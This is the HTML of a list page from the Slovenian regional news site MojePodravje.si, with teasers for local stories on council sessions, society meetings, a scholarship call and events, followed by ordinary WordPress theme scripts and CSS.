        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "34f082381f"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6976a402de904
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
